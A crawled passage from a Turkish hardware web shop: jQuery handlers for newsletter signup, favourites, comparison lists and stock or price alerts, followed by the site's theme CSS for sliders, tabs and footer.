        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen Eposta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen Eposta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:489777747,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı Düşünce Haber Ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:489777747,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün aklimdakiler listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:489777747,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
		</footer>

--- FILE ---
content_type: text/css
request_url: https://www.hirdavatfirsati.com/images/css/dist.css?v1.2
body_size: 15288
content:
@charset "UTF-8";
label[for=chkfat]{
	position: absolute;
    z-index: 1;
    padding-left: 23px;
    top: 0;
    bottom: 0;
    line-height: 22px;
    margin: auto;
	
}
textarea[name=dilek]{
	border:1px solid #333;  
}

/*Tema - 7*/
 

.anasayfa-videolar .videolar-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }
  .anasayfa-videolar .videolar-wrapper iframe {
    width: 24%; }

.video-button {
  width: 100%;
  display: inline-block;
  text-align: center;
  margin-top: 20px; }
  .video-button a {
    font-size: 15px;
    font-weight: bold;
    padding: 10px 15px;
    box-shadow: 1px 1px 3px #ccc;
    color: #000;
    display: inline-block; }

.slider-cover span {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  bottom: 5%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px; }

.slider-cover .cat-cover-button {
  right: 8%;
  padding: 10px;
  color: #fff;
  font-size: 12px;
  background: #f88c14; }

.slider-cover .cat-cover-baslik {
  left: 8%;
  color: #282828;
  font-size: 23px;
  font-weight: bold;
  max-width: 50%; }

.anasayfa-gecis {
  position: relative;
  width: 100%;
  float: left;
  display: inline-block;
  overflow: hidden;
  margin-top: 60px; }
  .anasayfa-gecis:before {
    content: '';
    padding-top: 40%;
    display: inline-block; }
  .anasayfa-gecis img {
    width: 100% !important;
    height: auto !important;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%); }
  .anasayfa-gecis .gecis-text {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    font-family: "PT Sans", sans-serif;
    color: #fff; }
    .anasayfa-gecis .gecis-text span {
      font-size: 5vw;
      color: #fff;
      margin-bottom: 20px;
      font-weight: 700; }
    .anasayfa-gecis .gecis-text a {
      font-weight: 700;
      display: inline-block;
      padding: 20px 30px;
      color: #fff;
      text-transform: uppercase;
      background: #fff;
      position: relative;
      font-size: 10px;
      transition: all 0.3s ease-in-out;
      overflow: hidden; }
      .anasayfa-gecis .gecis-text a b {
        position: relative; }
      .anasayfa-gecis .gecis-text a:before {
        content: '';
        left: 50%;
        top: 0;
        height: 100%;
        position: absolute;
        transform: translateX(-50%) skewX(25deg);
        background: #f88c14;
        width: 120%;
        transition: all 0.3s ease-in-out; }
      .anasayfa-gecis .gecis-text a:hover {
        color: #000; }
        .anasayfa-gecis .gecis-text a:hover:before {
          width: 0; }

.anasayfa-markalar {
  display: inline-block;
  float: left;
  padding: 0; }
  .anasayfa-markalar .anasayfa-marka-slider {
    display: inline-block; }
    .anasayfa-markalar .anasayfa-marka-slider .marka-slide {
      position: relative;
      display: inline-block; }
      .anasayfa-markalar .anasayfa-marka-slider .marka-slide:before {
        content: '';
        display: inline-block;
        padding-top: 60%; }
      .anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
        position: absolute;
        max-height: 100%;
        max-width: 80%;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        opacity: 0.7;
        transition: all 0.3s ease-in-out; }
        .anasayfa-markalar .anasayfa-marka-slider .marka-slide img:hover {
          opacity: 1; }

@media (min-width: 992px) {
  .slider-cover .cat-cover-baslik {
    display: none; }
  .home-slide-prod .slick-arrow {
    bottom: 0px;
    margin: auto;
    transform: translate(0);
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center; }
    .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 120px;
    right: 0; }
  .home-slide-prod .slick-prev {
    left: 0;
    right: 120px; }
  .home-tabs-baslik {
    display: none; }
  #vitrin-urunleri:hover .slick-arrow {
    opacity: 1; }
  #vitrin-urunleri .slick-arrow {
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    #vitrin-urunleri .slick-arrow:focus {
      background: #fff;
      box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    #vitrin-urunleri .slick-arrow:before {
      display: none; }
    #vitrin-urunleri .slick-arrow:hover {
      background: #fff; }
      #vitrin-urunleri .slick-arrow:hover:after {
        color: #f88c14; }
    #vitrin-urunleri .slick-arrow:after {
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 23px;
      color: #282828;
      transition: all 0.2s ease-in-out; }
  #vitrin-urunleri .slick-prev:after {
    content: "\f053"; }
  #vitrin-urunleri .slick-next:after {
    content: "\f054"; }
  .home-slide-prod {
    align-items: stretch;
    display: flex; }
  .slider-cover {
    display: inline-block;
    position: relative;
    overflow: hidden;
    padding: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center; }
    .slider-cover:hover img {
      transform: scale(1.05) translateX(-50%); }
    .slider-cover img {
      position: absolute;
      left: 50%;
      top: 0;
      transform: translateX(-50%);
      h: 100%;
      transition: all 0.3s ease-in-out; }
  .top-slider-div {
    position: relative;
    display: flex;
    float: left;
    width: 100%; }
    .top-slider-div:before {
      content: '';
      padding-top: 40%;
      display: inline-block; }
    .top-slider-div .slick-dots {
      bottom: 0px; }
      .top-slider-div .slick-dots li button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        color: #fff;
        opacity: 1;
        transition: all 0.2s ease-in-out; }
      .top-slider-div .slick-dots .slick-active button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        color: #f88c14;
        opacity: 1; }
    .top-slider-div .anasayfa-slider-container {
      padding-left: 0;
      height: 100%;
      position: absolute;
      display: inline-block; }
      .top-slider-div .anasayfa-slider-container #anasayfa-slider-container {
        height: 100%; }
        .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm {
          height: 100%; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm:hover .slick-arrow {
            opacity: 1; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow {
            border-radius: 50%;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            opacity: 0;
            transition: all 0.2s ease-in-out; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:focus {
              background: #fff; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:before {
              display: none; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:hover {
              background: #fff; }
              .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:hover:after {
                color: #f88c14; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-arrow:after {
              font-family: "Font Awesome 5 Free";
              font-weight: 900;
              font-size: 23px;
              color: #282828;
              transition: all 0.2s ease-in-out; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-prev:after {
            content: "\f053"; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-next:after {
            content: "\f054"; }
          .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list {
            height: 100%; }
            .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track {
              height: 100%; }
              .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track .slick-slide {
                height: 100%; }
                .top-slider-div .anasayfa-slider-container #anasayfa-slider-container .slider-mm .slick-list .slick-track .slick-slide img {
                  height: 100%;
                  width: auto !important; }
    .top-slider-div .top-covers {
      display: inline-block;
      float: left;
      position: absolute;
      top: 0;
      right: 0;
      height: 100%; }
      .top-slider-div .top-covers .top-cover {
        float: left;
        height: 50%;
        padding: 0;
        overflow: hidden;
        position: relative;
        border: 12.5px solid #fff; }
        .top-slider-div .top-covers .top-cover img {
          position: relative;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          height: 100% !important;
          width: auto !important;
          transition: all 0.2s ease-in-out; }
        .top-slider-div .top-covers .top-cover:hover img {
          transform: translate(-50%, -50%) scale(1.05); }
        .top-slider-div .top-covers .top-cover:nth-child(1) {
          border-top: none; }
        .top-slider-div .top-covers .top-cover:nth-child(2) {
          border-bottom: none; } }

/* spotlar*/
.anasayfa-spotlar {
  display: inline-block;
  float: left;
  width: 100%;
  margin: 30px 0; }
  .anasayfa-spotlar .anasayfa-spot {
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 60px 0;
    position: relative; }
    .anasayfa-spotlar .anasayfa-spot:before {
      content: '';
      left: 50%;
      top: 50%;
      width: 95%;
      height: 95%;
      transform: translate(-50%, -50%);
      border: 0.5px solid #eee;
      position: absolute;
      z-index: -1; }
    .anasayfa-spotlar .anasayfa-spot i {
      color: #f88c14;
      font-size: 45px;
      margin-bottom: 20px; }
    .anasayfa-spotlar .anasayfa-spot a {
      font-weight: bold;
      font-family: "PT Sans", sans-serif;
      color: #282828;
      font-size: 25px;
      transition: all 0.2s ease-in-out;
      margin-bottom: 20px; }
      .anasayfa-spotlar .anasayfa-spot a:hover {
        color: #f88c14; }
    .anasayfa-spotlar .anasayfa-spot span {
      font-family: "PT Sans", sans-serif;
      color: #282828;
      font-size: 16px;
      max-width: 90%;
      height: 60px;
      display: inline-block; }

.anasayfa-spotlar .anasayfa-spot:first-child i {
  transform: rotate(90deg); }

/*Slider*/
.slider-mm {
  float: right;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #000; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #000; }

.slick-prev:before {
  content: '';
  left: 0;
  bottom: 40%;
  position: absolute;
  border: solid #eee;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  opacity: 1 !important; }

.slick-next:before {
  content: '';
  right: 0;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid #eee;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  opacity: 1 !important; }

@media (max-width: 992px) {
  .anasayfa-videolar .videolar-wrapper {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap; }
    .anasayfa-videolar .videolar-wrapper iframe {
      width: 50%; }
  .anasayfa-urunleri-slide .slick-arrow, .home-slide-prod .slick-arrow {
    margin: auto;
    background: transparent;
    box-shadow: none;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #000;
    border-radius: 50%;
    opacity: 0.7; }
    .anasayfa-urunleri-slide .slick-arrow:before, .home-slide-prod .slick-arrow:before {
      position: relative !important;
      transition: all 0.2s ease-in-out;
      left: 0 !important;
      right: 0; }
    .anasayfa-urunleri-slide .slick-arrow:hover:before, .anasayfa-urunleri-slide .slick-arrow:focus:before, .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-urun-tabs ul {
    flex-wrap: wrap; }
  .home-tabs-baslik {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    font-size: 20px; }
    .home-tabs-baslik i {
      font-size: 20px;
      margin-top: 30px; }
  .slider-cover {
    display: none; }
  .anasayfa-slider-container {
    padding: 0; }
  .top-covers {
    display: inline-block;
    float: left; }
    .top-covers .top-cover {
      float: left;
      padding: 0;
      overflow: hidden;
      position: relative;
      margin-bottom: 30px; }
      .top-covers .top-cover img {
        width: 100% !important;
        height: auto !important; }
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #f88c14; } }

/*Ürünler Başlık*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px; }

.urun-kategori-baslik {
  font-family: "PT Sans", sans-serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*Yukarı Çık*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 55px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Prod Slide*/
#anasayfa-slider-container {
  float: left;
  width: 100%;
  position: relative; }

.home-slide-prod {
  padding: 0px 4px; }
  .home-slide-prod .slick-slider {
    box-sizing: border-box;
    border: 0.5px solid #eee;
    padding: 0 0 30px 0;
    margin: 0 !important; }
  .home-slide-prod .slick-track {
    float: left; }
  .home-slide-prod .slick-dots {
    bottom: 5px; }
    .home-slide-prod .slick-dots li button {
      width: 20px;
      height: 20px;
      background: #eee;
      border-radius: 50%;
      padding: 0;
      transition: all 0.2s ease-in-out;
      opacity: 0.1; }
      .home-slide-prod .slick-dots li button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        opacity: 1;
        transition: all 0.2s ease-in-out; }
    .home-slide-prod .slick-dots li:hover button {
      opacity: 1; }
    .home-slide-prod .slick-dots .slick-active button {
      width: 20px;
      height: 20px;
      background: #eee;
      border-radius: 50%;
      padding: 0;
      opacity: 1; }
      .home-slide-prod .slick-dots .slick-active button:before {
        content: "\f111";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        position: relative;
        font-size: 12px;
        line-height: 20px;
        opacity: 1; }
  .home-slide-prod .slick-dots li {
    display: none; }
  .home-slide-prod .slick-dots li.slick-active,
  .home-slide-prod .slick-dots li.slick-active + li,
  .home-slide-prod .slick-dots li.slick-active + li + li {
    display: inline-block; }
  .home-slide-prod .slick-dots li:nth-last-child(1),
  .home-slide-prod .slick-dots li:nth-last-child(2),
  .home-slide-prod .slick-dots li:nth-last-child(3) {
    display: inline-block; }
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(1),
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active ~ li:nth-last-child(3) {
    display: none; }
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(3),
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active + li + li:nth-last-child(1),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(3),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(2),
  .home-slide-prod .slick-dots li.slick-active + li:nth-last-child(1) {
    display: inline-block; }

/*Tab List*/
.home-urun-tabs {
  margin: 30px 0; }

.home-urun-tabs ul {
  height: auto;
  list-style: none;
  display: flex;
  width: 100%;
  text-align: center;
  border-left: 0.5px solid #eee;
  border-top: 0.5px solid #eee; }
  .home-urun-tabs ul li {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    cursor: pointer;
    text-align: center;
    transition: all 0.5s ease;
    border-right: 0.5px solid #eee;
    border-bottom: 0.5px solid #eee; }
    .home-urun-tabs ul li h3 {
      margin: 0;
      padding: 20px 0;
      line-height: 1; }
      .home-urun-tabs ul li h3 span {
        letter-spacing: 0.5px;
        font-weight: 400;
        color: #282828;
        font-size: 17px; }
    .home-urun-tabs ul li:hover {
      background: #f88c14; }
      .home-urun-tabs ul li:hover span {
        color: #fff; }
  .home-urun-tabs ul li.activetab {
    background: #f88c14; }
    .home-urun-tabs ul li.activetab span {
      color: #fff; }

@media (max-width: 992px) {
  .home-urun-tabs ul li h3 {
    margin: 0px; }
    .home-urun-tabs ul li h3 span {
      font-size: 13px; } }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

footer {
  margin-top: 25px;
  clear: both;
  background: #262626; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar > ul {
    border-left: 1px solid #424242;
    padding: 0 15px;
    width: 25%;
    float: left; }
  .footer-sayfalar ul {
    list-style: none; }

.footer-social {
  padding: 0; }
  .footer-social ul {
    list-style: none;
    margin-top: 15px; }
